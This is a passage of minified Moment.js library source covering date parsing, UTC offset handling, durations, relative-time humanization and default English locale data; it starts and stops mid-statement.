t._isValid,e.createFromInputFallback(t)))))}function vt(t){if(t._f===e.ISO_8601)return void ct(t);if(t._f===e.RFC_2822)return void mt(t);t._a=[],p(t).empty=!0;var n,i,r,o,a,s=""+t._i,l=s.length,c=0;for(r=W(t._f,t._locale).match(ji)||[],n=0;n<r.length;n++)o=r[n],i=(s.match(Y(o,t))||[])[0],i&&(a=s.substr(0,s.indexOf(i)),a.length>0&&p(t).unusedInput.push(a),s=s.slice(s.indexOf(i)+i.length),c+=i.length),Hi[o]?(i?p(t).empty=!1:p(t).unusedTokens.push(o),X(o,i,t)):t._strict&&!i&&p(t).unusedTokens.push(o);p(t).charsLeftOver=l-c,s.length>0&&p(t).unusedInput.push(s),t._a[pr]<=12&&p(t).bigHour===!0&&t._a[pr]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[pr]=yt(t._locale,t._a[pr],t._meridiem),st(t),rt(t)}function yt(e,t,n){var i;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?(i=e.isPM(n),i&&t<12&&(t+=12),i||12!==t||(t=0),t):t}function bt(e){var t,n,i,r,o;if(0===e._f.length)return p(e).invalidFormat=!0,void(e._d=new Date(NaN));for(r=0;r<e._f.length;r++)o=0,t=g({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[r],vt(t),h(t)&&(o+=p(t).charsLeftOver,o+=10*p(t).unusedTokens.length,p(t).score=o,(null==i||o<i)&&(i=o,n=t));u(e,n||t)}function Et(e){if(!e._d){var t=M(e._i);e._a=l([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),st(e)}}function wt(e){var t=new v(rt(St(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function St(e){var t=e._i,i=e._f;return e._locale=e._locale||nt(e._l),null===t||void 0===i&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),y(t)?new v(rt(t)):(s(t)?e._d=t:n(i)?bt(e):i?vt(e):$t(e),h(e)||(e._d=null),e))}function $t(t){var r=t._i;o(r)?t._d=new Date(e.now()):s(r)?t._d=new Date(r.valueOf()):"string"==typeof r?gt(t):n(r)?(t._a=l(r.slice(0),function(e){return parseInt(e,10)}),st(t)):i(r)?Et(t):a(r)?t._d=new Date(r):e.createFromInputFallback(t)}function Ct(e,t,o,a,s){var l={};return o!==!0&&o!==!1||(a=o,o=void 0),(i(e)&&r(e)||n(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=s,l._l=o,l._i=e,l._f=t,l._strict=a,wt(l)}function _t(e,t,n,i){return Ct(e,t,n,i,!1)}function kt(e,t){var i,r;if(1===t.length&&n(t[0])&&(t=t[0]),!t.length)return _t();for(i=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](i)||(i=t[r]);return i}function At(){var e=[].slice.call(arguments,0);return kt("isBefore",e)}function Pt(){var e=[].slice.call(arguments,0);return kt("isAfter",e)}function Tt(e){for(var t in e)if(br.call(Zr,t)===-1||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,i=0;i<Zr.length;++i)if(e[Zr[i]]){if(n)return!1;parseFloat(e[Zr[i]])!==E(e[Zr[i]])&&(n=!0)}return!0}function Ot(){return this._isValid}function It(){return Zt(NaN)}function Nt(e){var t=M(e),n=t.year||0,i=t.quarter||0,r=t.month||0,o=t.week||0,a=t.day||0,s=t.hour||0,l=t.minute||0,c=t.second||0,u=t.millisecond||0;this._isValid=Tt(t),this._milliseconds=+u+1e3*c+6e4*l+1e3*s*60*60,this._days=+a+7*o,this._months=+r+3*i+12*n,this._data={},this._locale=nt(),this._bubble()}function Lt(e){return e instanceof Nt}function xt(e){return e<0?Math.round(-1*e)*-1:Math.round(e)}function Dt(e,t){j(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+U(~~(e/60),2)+t+U(~~e%60,2)})}function Vt(e,t){var n=(t||"").match(e);if(null===n)return null;var i=n[n.length-1]||[],r=(i+"").match(Jr)||["-",0,0],o=+(60*r[1])+E(r[2]);return 0===o?0:"+"===r[0]?o:-o}function Mt(t,n){var i,r;return n._isUTC?(i=n.clone(),r=(y(t)||s(t)?t.valueOf():_t(t).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+r),e.updateOffset(i,!1),i):_t(t).local()}function Rt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ft(t,n,i){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(t=Vt(or,t),null===t)return this}else Math.abs(t)<16&&!i&&(t=60*t);return!this._isUTC&&n&&(r=Rt(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!n||this._changeInProgress?tn(this,Zt(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Rt(this)}function Ut(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function jt(e){return this.utcOffset(0,e)}function Bt(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Rt(this),"m")),this}function Gt(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Vt(rr,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Ht(e){return!!this.isValid()&&(e=e?_t(e).utcOffset():0,(this.utcOffset()-e)%60===0)}function Wt(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function qt(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e={};if(g(e,this),e=St(e),e._a){var t=e._isUTC?d(e._a):_t(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Yt(){return!!this.isValid()&&!this._isUTC}function Kt(){return!!this.isValid()&&this._isUTC}function zt(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Zt(e,t){var n,i,r,o=e,s=null;return Lt(e)?o={ms:e._milliseconds,d:e._days,M:e._months}:a(e)?(o={},t?o[t]=e:o.milliseconds=e):(s=Xr.exec(e))?(n="-"===s[1]?-1:1,o={y:0,d:E(s[fr])*n,h:E(s[pr])*n,m:E(s[hr])*n,s:E(s[mr])*n,ms:E(xt(1e3*s[gr]))*n}):(s=Qr.exec(e))?(n="-"===s[1]?-1:("+"===s[1],1),o={y:Jt(s[2],n),M:Jt(s[3],n),w:Jt(s[4],n),d:Jt(s[5],n),h:Jt(s[6],n),m:Jt(s[7],n),s:Jt(s[8],n)}):null==o?o={}:"object"==typeof o&&("from"in o||"to"in o)&&(r=Qt(_t(o.from),_t(o.to)),o={},o.ms=r.milliseconds,o.M=r.months),i=new Nt(o),Lt(e)&&c(e,"_locale")&&(i._locale=e._locale),i}function Jt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Xt(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Qt(e,t){var n;return e.isValid()&&t.isValid()?(t=Mt(t,e),e.isBefore(t)?n=Xt(e,t):(n=Xt(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function en(e,t){return function(n,i){var r,o;return null===i||isNaN(+i)||(C(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=i,i=o),n="string"==typeof n?+n:n,r=Zt(n,i),tn(this,r,e),this}}function tn(t,n,i,r){var o=n._milliseconds,a=xt(n._days),s=xt(n._months);t.isValid()&&(r=null==r||r,s&&pe(t,ie(t,"Month")+s*i),a&&re(t,"Date",ie(t,"Date")+a*i),o&&t._d.setTime(t._d.valueOf()+o*i),r&&e.updateOffset(t,a||s))}function nn(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function rn(t,n){var i=t||_t(),r=Mt(i,this).startOf("day"),o=e.calendarFormat(this,r)||"sameElse",a=n&&(_(n[o])?n[o].call(this,i):n[o]);return this.format(a||this.localeData().calendar(o,this,_t(i)))}function on(){return new v(this)}function an(e,t){var n=y(e)?e:_t(e);return!(!this.isValid()||!n.isValid())&&(t=V(o(t)?"millisecond":t),"millisecond"===t?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function sn(e,t){var n=y(e)?e:_t(e);return!(!this.isValid()||!n.isValid())&&(t=V(o(t)?"millisecond":t),"millisecond"===t?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function ln(e,t,n,i){return i=i||"()",("("===i[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===i[1]?this.isBefore(t,n):!this.isAfter(t,n))}function cn(e,t){var n,i=y(e)?e:_t(e);return!(!this.isValid()||!i.isValid())&&(t=V(t||"millisecond"),"millisecond"===t?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function un(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function dn(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function fn(e,t,n){var i,r,o;if(!this.isValid())return NaN;if(i=Mt(e,this),!i.isValid())return NaN;switch(r=6e4*(i.utcOffset()-this.utcOffset()),t=V(t)){case"year":o=pn(this,i)/12;break;case"month":o=pn(this,i);break;case"quarter":o=pn(this,i)/3;break;case"second":o=(this-i)/1e3;break;case"minute":o=(this-i)/6e4;break;case"hour":o=(this-i)/36e5;break;case"day":o=(this-i-r)/864e5;break;case"week":o=(this-i-r)/6048e5;break;default:o=this-i}return n?o:b(o)}function pn(e,t){var n,i,r=12*(t.year()-e.year())+(t.month()-e.month()),o=e.clone().add(r,"months");return t-o<0?(n=e.clone().add(r-1,"months"),i=(t-o)/(o-n)):(n=e.clone().add(r+1,"months"),i=(t-o)/(n-o)),-(r+i)||0}function hn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function mn(e){if(!this.isValid())return null;var t=e!==!0,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?H(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):_(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",H(n,"Z")):H(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function gn(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',i=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",r="-MM-DD[T]HH:mm:ss.SSS",o=t+'[")]';return this.format(n+i+r+o)}function vn(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=H(this,t);return this.localeData().postformat(n)}function yn(e,t){return this.isValid()&&(y(e)&&e.isValid()||_t(e).isValid())?Zt({
to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function bn(e){return this.from(_t(),e)}function En(e,t){return this.isValid()&&(y(e)&&e.isValid()||_t(e).isValid())?Zt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function wn(e){return this.to(_t(),e)}function Sn(e){var t;return void 0===e?this._locale._abbr:(t=nt(e),null!=t&&(this._locale=t),this)}function $n(){return this._locale}function Cn(e){switch(e=V(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this}function _n(e){return e=V(e),void 0===e||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))}function kn(){return this._d.valueOf()-6e4*(this._offset||0)}function An(){return Math.floor(this.valueOf()/1e3)}function Pn(){return new Date(this.valueOf())}function Tn(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function On(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function In(){return this.isValid()?this.toISOString():null}function Nn(){return h(this)}function Ln(){return u({},p(this))}function xn(){return p(this).overflow}function Dn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Vn(e,t){j(0,[e,e.length],0,t)}function Mn(e){return jn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Rn(e){return jn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Fn(){return Ce(this.year(),1,4)}function Un(){var e=this.localeData()._week;return Ce(this.year(),e.dow,e.doy)}function jn(e,t,n,i,r){var o;return null==e?$e(this,i,r).year:(o=Ce(e,i,r),t>o&&(t=o),Bn.call(this,e,t,n,i,r))}function Bn(e,t,n,i,r){var o=Se(e,t,n,i,r),a=Ee(o.year,0,o.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function Gn(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}function Hn(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}function Wn(e,t){t[gr]=E(1e3*("0."+e))}function qn(){return this._isUTC?"UTC":""}function Yn(){return this._isUTC?"Coordinated Universal Time":""}function Kn(e){return _t(1e3*e)}function zn(){return _t.apply(null,arguments).parseZone()}function Zn(e){return e}function Jn(e,t,n,i){var r=nt(),o=d().set(i,t);return r[n](o,e)}function Xn(e,t,n){if(a(e)&&(t=e,e=void 0),e=e||"",null!=t)return Jn(e,t,n,"month");var i,r=[];for(i=0;i<12;i++)r[i]=Jn(e,i,n,"month");return r}function Qn(e,t,n,i){"boolean"==typeof e?(a(t)&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,a(t)&&(n=t,t=void 0),t=t||"");var r=nt(),o=e?r._week.dow:0;if(null!=n)return Jn(t,(n+o)%7,i,"day");var s,l=[];for(s=0;s<7;s++)l[s]=Jn(t,(s+o)%7,i,"day");return l}function ei(e,t){return Xn(e,t,"months")}function ti(e,t){return Xn(e,t,"monthsShort")}function ni(e,t,n){return Qn(e,t,n,"weekdays")}function ii(e,t,n){return Qn(e,t,n,"weekdaysShort")}function ri(e,t,n){return Qn(e,t,n,"weekdaysMin")}function oi(){var e=this._data;return this._milliseconds=uo(this._milliseconds),this._days=uo(this._days),this._months=uo(this._months),e.milliseconds=uo(e.milliseconds),e.seconds=uo(e.seconds),e.minutes=uo(e.minutes),e.hours=uo(e.hours),e.months=uo(e.months),e.years=uo(e.years),this}function ai(e,t,n,i){var r=Zt(t,n);return e._milliseconds+=i*r._milliseconds,e._days+=i*r._days,e._months+=i*r._months,e._bubble()}function si(e,t){return ai(this,e,t,1)}function li(e,t){return ai(this,e,t,-1)}function ci(e){return e<0?Math.floor(e):Math.ceil(e)}function ui(){var e,t,n,i,r,o=this._milliseconds,a=this._days,s=this._months,l=this._data;return o>=0&&a>=0&&s>=0||o<=0&&a<=0&&s<=0||(o+=864e5*ci(fi(s)+a),a=0,s=0),l.milliseconds=o%1e3,e=b(o/1e3),l.seconds=e%60,t=b(e/60),l.minutes=t%60,n=b(t/60),l.hours=n%24,a+=b(n/24),r=b(di(a)),s+=r,a-=ci(fi(r)),i=b(s/12),s%=12,l.days=a,l.months=s,l.years=i,this}function di(e){return 4800*e/146097}function fi(e){return 146097*e/4800}function pi(e){if(!this.isValid())return NaN;var t,n,i=this._milliseconds;if(e=V(e),"month"===e||"year"===e)return t=this._days+i/864e5,n=this._months+di(t),"month"===e?n:n/12;switch(t=this._days+Math.round(fi(this._months)),e){case"week":return t/7+i/6048e5;case"day":return t+i/864e5;case"hour":return 24*t+i/36e5;case"minute":return 1440*t+i/6e4;case"second":return 86400*t+i/1e3;case"millisecond":return Math.floor(864e5*t)+i;default:throw new Error("Unknown unit "+e)}}function hi(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*E(this._months/12):NaN}function mi(e){return function(){return this.as(e)}}function gi(){return Zt(this)}function vi(e){return e=V(e),this.isValid()?this[e+"s"]():NaN}function yi(e){return function(){return this.isValid()?this._data[e]:NaN}}function bi(){return b(this.days()/7)}function Ei(e,t,n,i,r){return r.relativeTime(t||1,!!n,e,i)}function wi(e,t,n){var i=Zt(e).abs(),r=Ao(i.as("s")),o=Ao(i.as("m")),a=Ao(i.as("h")),s=Ao(i.as("d")),l=Ao(i.as("M")),c=Ao(i.as("y")),u=r<=Po.ss&&["s",r]||r<Po.s&&["ss",r]||o<=1&&["m"]||o<Po.m&&["mm",o]||a<=1&&["h"]||a<Po.h&&["hh",a]||s<=1&&["d"]||s<Po.d&&["dd",s]||l<=1&&["M"]||l<Po.M&&["MM",l]||c<=1&&["y"]||["yy",c];return u[2]=t,u[3]=+e>0,u[4]=n,Ei.apply(null,u)}function Si(e){return void 0===e?Ao:"function"==typeof e&&(Ao=e,!0)}function $i(e,t){return void 0!==Po[e]&&(void 0===t?Po[e]:(Po[e]=t,"s"===e&&(Po.ss=t-1),!0))}function Ci(e){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),n=wi(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)}function _i(e){return(e>0)-(e<0)||+e}function ki(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,i=To(this._milliseconds)/1e3,r=To(this._days),o=To(this._months);e=b(i/60),t=b(e/60),i%=60,e%=60,n=b(o/12),o%=12;var a=n,s=o,l=r,c=t,u=e,d=i?i.toFixed(3).replace(/\.?0+$/,""):"",f=this.asSeconds();if(!f)return"P0D";var p=f<0?"-":"",h=_i(this._months)!==_i(f)?"-":"",m=_i(this._days)!==_i(f)?"-":"",g=_i(this._milliseconds)!==_i(f)?"-":"";return p+"P"+(a?h+a+"Y":"")+(s?h+s+"M":"")+(l?m+l+"D":"")+(c||u||d?"T":"")+(c?g+c+"H":"")+(u?g+u+"M":"")+(d?g+d+"S":"")}var Ai,Pi;Pi=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,i=0;i<n;i++)if(i in t&&e.call(this,t[i],i,t))return!0;return!1};var Ti=e.momentProperties=[],Oi=!1,Ii={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var Ni;Ni=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};var Li={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},xi={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Di="Invalid date",Vi="%d",Mi=/\d{1,2}/,Ri={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Fi={},Ui={},ji=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Bi=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Gi={},Hi={},Wi=/\d/,qi=/\d\d/,Yi=/\d{3}/,Ki=/\d{4}/,zi=/[+-]?\d{6}/,Zi=/\d\d?/,Ji=/\d\d\d\d?/,Xi=/\d\d\d\d\d\d?/,Qi=/\d{1,3}/,er=/\d{1,4}/,tr=/[+-]?\d{1,6}/,nr=/\d+/,ir=/[+-]?\d+/,rr=/Z|[+-]\d\d:?\d\d/gi,or=/Z|[+-]\d\d(?::?\d\d)?/gi,ar=/[+-]?\d+(\.\d{1,3})?/,sr=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,lr={},cr={},ur=0,dr=1,fr=2,pr=3,hr=4,mr=5,gr=6,vr=7,yr=8;j("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),j(0,["YY",2],0,function(){return this.year()%100}),j(0,["YYYY",4],0,"year"),j(0,["YYYYY",5],0,"year"),j(0,["YYYYYY",6,!0],0,"year"),D("year","y"),R("year",1),q("Y",ir),q("YY",Zi,qi),q("YYYY",er,Ki),q("YYYYY",tr,zi),q("YYYYYY",tr,zi),Z(["YYYYY","YYYYYY"],ur),Z("YYYY",function(t,n){n[ur]=2===t.length?e.parseTwoDigitYear(t):E(t)}),Z("YY",function(t,n){n[ur]=e.parseTwoDigitYear(t)}),Z("Y",function(e,t){t[ur]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return E(e)+(E(e)>68?1900:2e3)};var br,Er=ne("FullYear",!0);br=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},j("M",["MM",2],"Mo",function(){return this.month()+1}),j("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),j("MMMM",0,0,function(e){return this.localeData().months(this,e)}),D("month","M"),R("month",8),q("M",Zi),q("MM",Zi,qi),q("MMM",function(e,t){return t.monthsShortRegex(e)}),q("MMMM",function(e,t){return t.monthsRegex(e)}),Z(["M","MM"],function(e,t){t[dr]=E(e)-1}),Z(["MMM","MMMM"],function(e,t,n,i){var r=n._locale.monthsParse(e,i,n._strict);null!=r?t[dr]=r:p(n).invalidMonth=e});var wr=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Sr="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),$r="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Cr=sr,_r=sr;j("w",["ww",2],"wo","week"),j("W",["WW",2],"Wo","isoWeek"),D("week","w"),D("isoWeek","W"),R("week",5),R("isoWeek",5),q("w",Zi),q("ww",Zi,qi),q("W",Zi),q("WW",Zi,qi),J(["w","ww","W","WW"],function(e,t,n,i){t[i.substr(0,1)]=E(e)});var kr={dow:0,doy:6};j("d",0,"do","day"),j("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),j("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),j("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),j("e",0,0,"weekday"),j("E",0,0,"isoWeekday"),D("day","d"),D("weekday","e"),D("isoWeekday","E"),R("day",11),R("weekday",11),R("isoWeekday",11),q("d",Zi),q("e",Zi),q("E",Zi),q("dd",function(e,t){return t.weekdaysMinRegex(e)}),q("ddd",function(e,t){return t.weekdaysShortRegex(e)}),q("dddd",function(e,t){return t.weekdaysRegex(e)}),J(["dd","ddd","dddd"],function(e,t,n,i){var r=n._locale.weekdaysParse(e,i,n._strict);null!=r?t.d=r:p(n).invalidWeekday=e}),J(["d","e","E"],function(e,t,n,i){t[i]=E(e)});var Ar="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Pr="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Tr="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Or=sr,Ir=sr,Nr=sr;j("H",["HH",2],0,"hour"),j("h",["hh",2],0,He),j("k",["kk",2],0,We),j("hmm",0,0,function(){return""+He.apply(this)+U(this.minutes(),2)}),j("hmmss",0,0,function(){return""+He.apply(this)+U(this.minutes(),2)+U(this.seconds(),2)}),j("Hmm",0,0,function(){return""+this.hours()+U(this.minutes(),2)}),j("Hmmss",0,0,function(){return""+this.hours()+U(this.minutes(),2)+U(this.seconds(),2)}),qe("a",!0),qe("A",!1),D("hour","h"),R("hour",13),q("a",Ye),q("A",Ye),q("H",Zi),q("h",Zi),q("k",Zi),q("HH",Zi,qi),q("hh",Zi,qi),q("kk",Zi,qi),q("hmm",Ji),q("hmmss",Xi),q("Hmm",Ji),q("Hmmss",Xi),Z(["H","HH"],pr),Z(["k","kk"],function(e,t,n){var i=E(e);t[pr]=24===i?0:i}),Z(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),Z(["h","hh"],function(e,t,n){t[pr]=E(e),p(n).bigHour=!0}),Z("hmm",function(e,t,n){var i=e.length-2;t[pr]=E(e.substr(0,i)),t[hr]=E(e.substr(i)),p(n).bigHour=!0}),Z("hmmss",function(e,t,n){var i=e.length-4,r=e.length-2;t[pr]=E(e.substr(0,i)),t[hr]=E(e.substr(i,2)),t[mr]=E(e.substr(r)),p(n).bigHour=!0}),Z("Hmm",function(e,t,n){var i=e.length-2;t[pr]=E(e.substr(0,i)),t[hr]=E(e.substr(i))}),Z("Hmmss",function(e,t,n){var i=e.length-4,r=e.length-2;t[pr]=E(e.substr(0,i)),t[hr]=E(e.substr(i,2)),t[mr]=E(e.substr(r))});var Lr,xr=/[ap]\.?m?\.?/i,Dr=ne("Hours",!0),Vr={calendar:Li,longDateFormat:xi,invalidDate:Di,ordinal:Vi,dayOfMonthOrdinalParse:Mi,relativeTime:Ri,months:Sr,monthsShort:$r,week:kr,weekdays:Ar,weekdaysMin:Tr,weekdaysShort:Pr,meridiemParse:xr},Mr={},Rr={},Fr=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ur=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,jr=/Z|[+-]\d\d(?::?\d\d)?/,Br=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Gr=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Hr=/^\/?Date\((\-?\d+)/i,Wr=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,qr={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};e.createFromInputFallback=$("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){},e.RFC_2822=function(){};var Yr=$("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=_t.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()}),Kr=$("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=_t.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}),zr=function(){return Date.now?Date.now():+new Date},Zr=["year","quarter","month","week","day","hour","minute","second","millisecond"];Dt("Z",":"),Dt("ZZ",""),q("Z",or),q("ZZ",or),Z(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Vt(or,e)});var 